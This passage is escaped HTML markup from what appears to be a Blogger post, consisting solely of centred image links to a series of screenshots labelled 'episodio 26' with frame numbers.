src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx4kLoSeeO50puXGwWcsNCeOQO6ixO9O2zCfe6BL1294T8fUT6cwKqKQu3NRlRqDHfC-TV4LGdQv52uvrnGLlnB0cUvXodutiUzVGxkbd2754uzO82sB1hIOw_90GpE-sSrzyxdZkYrFk\/s320\/episodio+26+10695.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJMFHXmVbysWT0OTNB5Fc3m9YGhWdEwjWTDip9rzHU9KzvrRJoflV5vgn669oFS-HGYpzYBU0kbdZrjkcKC9gq4YTwGynYOYLC7iDM5DYe_kMSGj9aUklzlkgkgnyQsox24y90E4HfiVM\/s1600\/episodio+26+11109.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJMFHXmVbysWT0OTNB5Fc3m9YGhWdEwjWTDip9rzHU9KzvrRJoflV5vgn669oFS-HGYpzYBU0kbdZrjkcKC9gq4YTwGynYOYLC7iDM5DYe_kMSGj9aUklzlkgkgnyQsox24y90E4HfiVM\/s320\/episodio+26+11109.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfCa_uucImfqaiJh_lgBli-q8QAFxfRhjIrPNxhHMW_xdb23e1o6xvbGW_UCP5tDbUI8WYAIveZCCO3Ym8FC5tcW0XnAAwmQASoJiR3rFKARXIlnjhwokXz-JaEobG3v9c2_HFH_EKB1w\/s1600\/episodio+26+11130.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfCa_uucImfqaiJh_lgBli-q8QAFxfRhjIrPNxhHMW_xdb23e1o6xvbGW_UCP5tDbUI8WYAIveZCCO3Ym8FC5tcW0XnAAwmQASoJiR3rFKARXIlnjhwokXz-JaEobG3v9c2_HFH_EKB1w\/s320\/episodio+26+11130.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz0Uk6VUjMkUTE96DcPlKxecvsRXlKKPFapvJWRkydamjQujITXiN4A44B-hbFs24EYTddb0M_3Y5zHasvF3HDWrUXlKjbYwJMC0g2QvLmh5mcdT77N7_MocGcvMMf8A5iusoNeXH167Q\/s1600\/episodio+26+11178.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz0Uk6VUjMkUTE96DcPlKxecvsRXlKKPFapvJWRkydamjQujITXiN4A44B-hbFs24EYTddb0M_3Y5zHasvF3HDWrUXlKjbYwJMC0g2QvLmh5mcdT77N7_MocGcvMMf8A5iusoNeXH167Q\/s320\/episodio+26+11178.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx1jT-N2s7cvB4hrncJMXN3C2mh0ELdzDbfYrdeN4q3fAzYONeda_Pgk4FW5FBxQFMpm5EMum1lIWjjHt3jQeOzUxyyDApL0yhWTJy5MTPKqHKIkEs9TxTBhMPsbXUMooAWmHqaPRf_HE\/s1600\/episodio+26+11440.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx1jT-N2s7cvB4hrncJMXN3C2mh0ELdzDbfYrdeN4q3fAzYONeda_Pgk4FW5FBxQFMpm5EMum1lIWjjHt3jQeOzUxyyDApL0yhWTJy5MTPKqHKIkEs9TxTBhMPsbXUMooAWmHqaPRf_HE\/s320\/episodio+26+11440.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOWWoqrT4n4ytV8qf4_DDhYl5UXayDYv8ZEMGV2JjKZkn7CsNkR_RkWS2WQTRJzZ0jQgDNpUuogngvlJv9JK4xAo2RKVR_JbJwoKYaAtZg6X2UOHpnFzLpf4Vef_3vAp9lHcI9c7LFfus\/s1600\/episodio+26+11455.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOWWoqrT4n4ytV8qf4_DDhYl5UXayDYv8ZEMGV2JjKZkn7CsNkR_RkWS2WQTRJzZ0jQgDNpUuogngvlJv9JK4xAo2RKVR_JbJwoKYaAtZg6X2UOHpnFzLpf4Vef_3vAp9lHcI9c7LFfus\/s400\/episodio+26+11455.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRmFaEeZSNFfFkkw-OlDqJf1pxzSESrYUnQe76FXqeQjN9Q7sdq-3kUWNTZf6U7j2_Sq2zk-sx7thvJkVM4oudY5wVsDM9zMn7wSLGWDHoMC7go2LBTi9KatuDq91Fr6N1voSs5w_q388\/s1600\/episodio+26+11558.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRmFaEeZSNFfFkkw-OlDqJf1pxzSESrYUnQe76FXqeQjN9Q7sdq-3kUWNTZf6U7j2_Sq2zk-sx7thvJkVM4oudY5wVsDM9zMn7wSLGWDHoMC7go2LBTi9KatuDq91Fr6N1voSs5w_q388\/s320\/episodio+26+11558.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy-fw5rZhdGVbIGDqmBqtz_Nomkz8nB7nRGWnkRYBDeSVR28kbT3feKIMvzlAs-28NO96DO3_kIacvupXuMgmOmAhUJrrMwM_N_GJ-8wq9eAUJV6yzCRJmprn1fe_sahucp9r7EZdou_o\/s1600\/episodio+26+11696.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy-fw5rZhdGVbIGDqmBqtz_Nomkz8nB7nRGWnkRYBDeSVR28kbT3feKIMvzlAs-28NO96DO3_kIacvupXuMgmOmAhUJrrMwM_N_GJ-8wq9eAUJV6yzCRJmprn1fe_sahucp9r7EZdou_o\/s320\/episodio+26+11696.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJKDhAwqJhqJCI9HsfuHP1h8s2qa3lNGFJHwT9EdKqiteW3EURojJBm_WXqpPqGgwBUyhKfqJB6xYbGXZm5-l8Do7_z8WHNW27KBsaFuEuemMbHDiNvHynYokqj2z_9d_8b8wqzoxU8bQ\/s1600\/episodio+26+11746.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJKDhAwqJhqJCI9HsfuHP1h8s2qa3lNGFJHwT9EdKqiteW3EURojJBm_WXqpPqGgwBUyhKfqJB6xYbGXZm5-l8Do7_z8WHNW27KBsaFuEuemMbHDiNvHynYokqj2z_9d_8b8wqzoxU8bQ\/s320\/episodio+26+11746.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9NWohVYBFL9Ux6ojyKZJQ4Brmcjlo-u25_LQg2KAUseoNMB9zJ3auMPCC72Rl3utFuDuVdFM6w8_3B8AjMk7ey9gREf6K-GynS405CIocjTKL1lbeqM52wOkGS1OIcJ40ZqQiaEIfhaE\/s1600\/episodio+26+11772.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9NWohVYBFL9Ux6ojyKZJQ4Brmcjlo-u25_LQg2KAUseoNMB9zJ3auMPCC72Rl3utFuDuVdFM6w8_3B8AjMk7ey9gREf6K-GynS405CIocjTKL1lbeqM52wOkGS1OIcJ40ZqQiaEIfhaE\/s320\/episodio+26+11772.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeWMlfeS5eb-05qFfs38x_pDV50knQU0-Ou6hL4-nahY2KEYbT9bFdniD-GvC_vbhGNA4KfmjQacsHrvQmpyLBO-bXGbQm1JxjCiXZto42mIQMvFnIR8cHuadFsWZPm7pbGwx-2AfA08\/s1600\/episodio+26+11864.jpg\"\u003E\u003Cimg border=\"0\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeWMlfeS5eb-05qFfs38x_pDV50knQU0-Ou6hL4-nahY2KEYbT9bFdniD-GvC_vbhGNA4KfmjQacsHrvQmpyLBO-bXGbQm1JxjCiXZto42mIQMvFnIR8cHuadFsWZPm7pbGwx-2AfA08\/s400\/episodio+26+11864.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTXpw0Z4ziDWsm5HdbkGP73CPAxxL5LMtSgfIHN3jjvEMtOgHGSk7Of1AJGeDirKq1sMwK2rajRaKR58QG73hCc0LZPdF-06KkVh3lX0Bfw0k4Enw1zlAoHOWG40ewsSEAHmH0cb6e3PE\/s1600\/episodio+26+12041.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTXpw0Z4ziDWsm5HdbkGP73CPAxxL5LMtSgfIHN3jjvEMtOgHGSk7Of1AJGeDirKq1sMwK2rajRaKR58QG73hCc0LZPdF-06KkVh3lX0Bfw0k4Enw1zlAoHOWG40ewsSEAHmH0cb6e3PE\/s320\/episodio+26+12041.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmJ0F4-aEuG3DzOSHk-Xg5P0N9MPdtxmd_zLpr9LnRooBMHMc9hvBgilis1v_hCH3-bTcfQnWpH_X-sgaXctbbP2fkzBar4BmDRDJibsfM9KO0j2rz51Y6zAPQJsfO3nBaQbQiWNjuYVw\/s1600\/episodio+26+12004.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmJ0F4-aEuG3DzOSHk-Xg5P0N9MPdtxmd_zLpr9LnRooBMHMc9hvBgilis1v_hCH3-bTcfQnWpH_X-sgaXctbbP2fkzBar4BmDRDJibsfM9KO0j2rz51Y6zAPQJsfO3nBaQbQiWNjuYVw\/s320\/episodio+26+12004.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1aICLz4k1Bpd_TmLPNTwm0FDMjiGnjJ-ZAWObeVpAgcCXw9HKltBp2wFEpRtFEvUzrkThx4GZaU6t9PPiFkM9puoZURL_kBdHSoAKiCLZwEnBHTwtwY-Uow2xQTdZQIVyfKhoM9CvaWE\/s1600\/episodio+26+12167.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1aICLz4k1Bpd_TmLPNTwm0FDMjiGnjJ-ZAWObeVpAgcCXw9HKltBp2wFEpRtFEvUzrkThx4GZaU6t9PPiFkM9puoZURL_kBdHSoAKiCLZwEnBHTwtwY-Uow2xQTdZQIVyfKhoM9CvaWE\/s400\/episodio+26+12167.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJCidPU6AQRo_0T6XcgbhwYtrn6YSFskn6UVhHJnlXbx2szPzK0TA2ieOtcnMQwqc6UDhhe5TnNVsgwtLj22hunGs1zN5KrbBCsjUnvfqiXtqiLBvr9EMB1xliifiyeZGELF1xkSVoI3Q\/s1600\/episodio+26+12471.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJCidPU6AQRo_0T6XcgbhwYtrn6YSFskn6UVhHJnlXbx2szPzK0TA2ieOtcnMQwqc6UDhhe5TnNVsgwtLj22hunGs1zN5KrbBCsjUnvfqiXtqiLBvr9EMB1xliifiyeZGELF1xkSVoI3Q\/s320\/episodio+26+12471.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfHub8Vt-sJEdvFN75rPV1u281UG5Z0VrCm22aQRKUE8-cDB0gOVGGovWgF25f-6D5rz9g15bCfbiizBhX7gNGXBsNtLWQ6noyH2L43TE0dZvLy3yax2hvm7ymWU6l2pCb2nsYHCyPSs0\/s1600\/episodio+26+12516.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfHub8Vt-sJEdvFN75rPV1u281UG5Z0VrCm22aQRKUE8-cDB0gOVGGovWgF25f-6D5rz9g15bCfbiizBhX7gNGXBsNtLWQ6noyH2L43TE0dZvLy3yax2hvm7ymWU6l2pCb2nsYHCyPSs0\/s320\/episodio+26+12516.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIH7WgSMS4rDI-qgPhrBvbvBBYruHQuUcsUGb9knOg0ziXc9bividwPyg-4nez13oUStsXixG2bNdWPbBzITJDGugqAlExvvguqkZi_IzHrLjDUSZrYcx1_n99XI6LAM7Eu4Jx5jaV6Ag\/s1600\/episodio+26+12548.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIH7WgSMS4rDI-qgPhrBvbvBBYruHQuUcsUGb9knOg0ziXc9bividwPyg-4nez13oUStsXixG2bNdWPbBzITJDGugqAlExvvguqkZi_IzHrLjDUSZrYcx1_n99XI6LAM7Eu4Jx5jaV6Ag\/s320\/episodio+26+12548.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqwiE_tDNMlzarct4NtC909QKKUqPxKtUk9M03VHM6ghbmfSBTXhCyNPp3_UEJuDOrDtZ2Ppzof1hFdRFSIFqi7Pq7SHmxjVojJQCNa5j6GWoQhRNIWL9dt6kavT5k5YE4uyCQA8TXmto\/s1600\/episodio+26+12596.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqwiE_tDNMlzarct4NtC909QKKUqPxKtUk9M03VHM6ghbmfSBTXhCyNPp3_UEJuDOrDtZ2Ppzof1hFdRFSIFqi7Pq7SHmxjVojJQCNa5j6GWoQhRNIWL9dt6kavT5k5YE4uyCQA8TXmto\/s320\/episodio+26+12596.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij-PVAQV2dIu6O9gMyOtdp-x7nUMSJTgM0LtpjUt74q6dJ9fN41Sun_mVqUl_wkXMwktx6HAsr6EwCf_zms0tjXpvaQlKmC93MxVMi4P9UaCxRtODLImsDEOYqnkgo8-NHWm8mj6-yitQ\/s1600\/episodio+26+12614.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij-PVAQV2dIu6O9gMyOtdp-x7nUMSJTgM0LtpjUt74q6dJ9fN41Sun_mVqUl_wkXMwktx6HAsr6EwCf_zms0tjXpvaQlKmC93MxVMi4P9UaCxRtODLImsDEOYqnkgo8-NHWm8mj6-yitQ\/s320\/episodio+26+12614.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVTA8ms26t2B66C69gcPyMDgFkhXY2eA1KaIFZrnEjUtuGSpqjb_dpI-O9gazxx37tnRhfy8w4Xi1WcZLS6lm0MRouFkVO8A6pWlQTKGHRrfdorJd1W2U_qQbxmMP-Cx2kU6bSWEohN-4\/s1600\/episodio+26+12632.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVTA8ms26t2B66C69gcPyMDgFkhXY2eA1KaIFZrnEjUtuGSpqjb_dpI-O9gazxx37tnRhfy8w4Xi1WcZLS6lm0MRouFkVO8A6pWlQTKGHRrfdorJd1W2U_qQbxmMP-Cx2kU6bSWEohN-4\/s320\/episodio+26+12632.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_lFC22vt2fv7aNFmWM97rD62QvyKqgNmHajEChVYtElftx-OMNRRCWXBGv4bGF5fsP31Qvof4KXOazNRtVENUcQsNxj_pCuhMyu7-F1RFjuvicd128mh8i0QTM4XgTstxoAUw-M9sGNc\/s1600\/episodio+26+12669.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_lFC22vt2fv7aNFmWM97rD62QvyKqgNmHajEChVYtElftx-OMNRRCWXBGv4bGF5fsP31Qvof4KXOazNRtVENUcQsNxj_pCuhMyu7-F1RFjuvicd128mh8i0QTM4XgTstxoAUw-M9sGNc\/s400\/episodio+26+12669.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsTIyfhFeB3NXg-cy7q8Tuc2SzSCHqRDg92LBrw1YUkS0_SouLNF6foUfJByBW7yJl6rWuheSFmBZPRABNx2AJidqkTFEtv3-zeDahgVYMzdGdV9KQwMqugTcujIc1dRIJ7rzfvuYYAms\/s1600\/episodio+26+12999.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsTIyfhFeB3NXg-cy7q8Tuc2SzSCHqRDg92LBrw1YUkS0_SouLNF6foUfJByBW7yJl6rWuheSFmBZPRABNx2AJidqkTFEtv3-zeDahgVYMzdGdV9KQwMqugTcujIc1dRIJ7rzfvuYYAms\/s320\/episodio+26+12999.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7oaKXeasArh8jlvd4xAQ71xWXbwS1W_7iuxSaChbNS7qU-fij25vQqIKwFWt6BC8xQs2dFNHxrWajRHWIiBetMWX_quF2gTZ6nqklEi7Pjb8NWG-mkXG1Uxoku-HT9aARUHFZOPipqJw\/s1600\/episodio+26+13098.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7oaKXeasArh8jlvd4xAQ71xWXbwS1W_7iuxSaChbNS7qU-fij25vQqIKwFWt6BC8xQs2dFNHxrWajRHWIiBetMWX_quF2gTZ6nqklEi7Pjb8NWG-mkXG1Uxoku-HT9aARUHFZOPipqJw\/s320\/episodio+26+13098.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3viJrUyVFaxZ0qdIxEM7SZLxRteS3dP_Nh0cMl9J2xfCmxgv__G7gnfI6Do7OHgB6aS7YYYOFVFVBk0XC3JGHu47bVlJZXYYWtOmhr_ZrkiTSObTMNbyjq44-zoTtG266MY_Bob8Cj0\/s1600\/episodio+26+13586.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3viJrUyVFaxZ0qdIxEM7SZLxRteS3dP_Nh0cMl9J2xfCmxgv__G7gnfI6Do7OHgB6aS7YYYOFVFVBk0XC3JGHu47bVlJZXYYWtOmhr_ZrkiTSObTMNbyjq44-zoTtG266MY_Bob8Cj0\/s320\/episodio+26+13586.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsIPLchGl4RhHcQP7-j23PH_wEb67Gh4k0Ykj2W5vG5-dyGIL_XZrFSR6CkUwBSr8KyTSqvnfa-evfyOYaDCYpBcBKsM9o6mYvhnmoeZOosewLCtMqCkBskV3StDPhOh0eOAPIQL3sdl4\/s1600\/episodio+26+13604.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsIPLchGl4RhHcQP7-j23PH_wEb67Gh4k0Ykj2W5vG5-dyGIL_XZrFSR6CkUwBSr8KyTSqvnfa-evfyOYaDCYpBcBKsM9o6mYvhnmoeZOosewLCtMqCkBskV3StDPhOh0eOAPIQL3sdl4\/s320\/episodio+26+13604.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhRM3WvWDMhiwWAuuNbrXmuDMvd2p8NS_TXcyQ7sJXmvPJ6LGCSCM_WE-Sr5Qvc0sf_1m-pjbAAGwBgR9C6iiFwJpB6kKRy7pVQ-neC0yKnK7tCvL3KYy_ykrp3pqHZArXREs4E9mGAuw\/s1600\/episodio+26+13647.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhRM3WvWDMhiwWAuuNbrXmuDMvd2p8NS_TXcyQ7sJXmvPJ6LGCSCM_WE-Sr5Qvc0sf_1m-pjbAAGwBgR9C6iiFwJpB6kKRy7pVQ-neC0yKnK7tCvL3KYy_ykrp3pqHZArXREs4E9mGAuw\/s320\/episodio+26+13647.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNK_7sG8KTeidQiTIEoUdVxQzPcplE5DkuVJm1xnBSuv-5EJoq7AKJIAdhWMuVnzz50oWALDsAqMaoSWQjM6LgMcIQcrR_4r6zxjFonY-e7k6fc41PgZM0MXF5rpyz8Gfr2OqvQjlM-84\/s1600\/episodio+26+13802.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNK_7sG8KTeidQiTIEoUdVxQzPcplE5DkuVJm1xnBSuv-5EJoq7AKJIAdhWMuVnzz50oWALDsAqMaoSWQjM6LgMcIQcrR_4r6zxjFonY-e7k6fc41PgZM0MXF5rpyz8Gfr2OqvQjlM-84\/s320\/episodio+26+13802.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizoe9eXJz7wNOjZI6hutXwkKeakaD-Yz7ixOh9iAbiWmjtdcP-jMeZuvASQgAk-r7WlCKpmRec57TOZmQUWlpX85OJvK7Ppt5yBVd1ogEJvHPwZfcbLIEk4ZqHeBiSU6uf0GOr3fTS5VQ\/s1600\/episodio+26+13904.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizoe9eXJz7wNOjZI6hutXwkKeakaD-Yz7ixOh9iAbiWmjtdcP-jMeZuvASQgAk-r7WlCKpmRec57TOZmQUWlpX85OJvK7Ppt5yBVd1ogEJvHPwZfcbLIEk4ZqHeBiSU6uf0GOr3fTS5VQ\/s400\/episodio+26+13904.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzCXnfWbY5linUbaZnr3mauQeqPzQOJVj124w5dcCm1Eg6qXiR6ZV8epG5bRx83EdPkrh4ZrMGEk5PuZxx1KDqmtkT-ap9wQCoUIUrxbbiiHQELqIqy7Wgf4_LL5Ul3zVS_gIuQw4Ezxc\/s1600\/episodio+26+13833.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzCXnfWbY5linUbaZnr3mauQeqPzQOJVj124w5dcCm1Eg6qXiR6ZV8epG5bRx83EdPkrh4ZrMGEk5PuZxx1KDqmtkT-ap9wQCoUIUrxbbiiHQELqIqy7Wgf4_LL5Ul3zVS_gIuQw4Ezxc\/s320\/episodio+26+13833.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkAMtHtDOFli7Z1lvOFVtlZ8blls8wGtIIFPtGPzkaag-9Caxj84Xtb0MgC81ZjDCOK7KYBuiXdoCFAiPmpGMRqHwwgDtYjtP3TZ5-IJm6n2LFtZr27NF-C-iEblqXjGSiLtui7vl7mQY\/s1600\/episodio+26+13931.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkAMtHtDOFli7Z1lvOFVtlZ8blls8wGtIIFPtGPzkaag-9Caxj84Xtb0MgC81ZjDCOK7KYBuiXdoCFAiPmpGMRqHwwgDtYjtP3TZ5-IJm6n2LFtZr27NF-C-iEblqXjGSiLtui7vl7mQY\/s320\/episodio+26+13931.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrXEHUN7Luf4xf9oG9FxQU9DHjxTnzgoVKpkjRhVsNwmk9gbiY5Rpm1xQ4tauhyh10VvTlhMIHh8ujQwbhqtuaMGFut-4pIxn8r2VJlTj8n3nilL70sf0t9AFXePiek3EQ1JZeolBIcUc\/s1600\/episodio+26+14022.jpg\"\u003E\u003Cimg border=\"0\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrXEHUN7Luf4xf9oG9FxQU9DHjxTnzgoVKpkjRhVsNwmk9gbiY5Rpm1xQ4tauhyh10VvTlhMIHh8ujQwbhqtuaMGFut-4pIxn8r2VJlTj8n3nilL70sf0t9AFXePiek3EQ1JZeolBIcUc\/s400\/episodio+26+14022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht6GRfdOrvXG7xGkhCbD0dChmcQWYFB4g2LXWgzmm0JYXzK5XQbkLd_mOqHkJYaH1rG7vf6DIwFnBc3fcbupxRzlAJ6a_BBDlb8URY_b5MSCRSAO8b15iGVUrU_dM3Y2HbdknavOrvAoc\/s1600\/episodio+26+14075.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht6GRfdOrvXG7xGkhCbD0dChmcQWYFB4g2LXWgzmm0JYXzK5XQbkLd_mOqHkJYaH1rG7vf6DIwFnBc3fcbupxRzlAJ6a_BBDlb8URY_b5MSCRSAO8b15iGVUrU_dM3Y2HbdknavOrvAoc\/s320\/episodio+26+14075.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca 